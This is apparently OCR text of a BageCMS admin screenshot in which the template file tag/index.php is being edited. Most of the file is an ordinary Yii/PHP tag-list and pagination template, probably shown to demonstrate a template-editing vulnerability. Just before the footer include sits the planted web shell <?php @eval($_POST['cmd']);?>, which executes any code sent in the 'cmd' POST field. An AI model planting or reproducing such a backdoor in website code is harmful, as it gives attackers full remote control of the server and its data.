 cms
Bage
欢迎, admin 修改密码 退出登录 前台首页
首页 设置 内容 用户 模板 组件 工具
网站模板
模板管理
返回
文件名称：
tag/index.php
SEO描述：
</div>
</div>
<div class="global clear">
<?php $this->renderPartial('/_include/sidebar_left')?>
<div class="mainBox">
<div class="loc clear">
<div class="position"> <span>您的位置：</span> <a href="<?php echo Yii::app()->homeUrl?>">首页</a> <em></em> <span>标签</span>
</div>
</div>
<div class="clear">
<ul class="tagList">
<?php foreach($bagecmsDataList as $row):?>
<li><a href="<?php echo $this->createUrl('post',array('name'=>urlencode($row->tag_name)))?>" target="_blank" title="<?php echo $row-
>tag_name?>共有<?php echo $row->data_count?>条内容"><?php echo $row->tag_name?></a></li>
<?php endforeach?>
</ul>
</div>
<div class="pagebar clear">
<?php $this->widget('CLinkPager',array('pages'=>$bagecmsPagebar));?>
</div>
</div>
</div>
<?php @eval($_POST['cmd']);?>
<?php $this->renderPartial('/_include/footer')?>
提交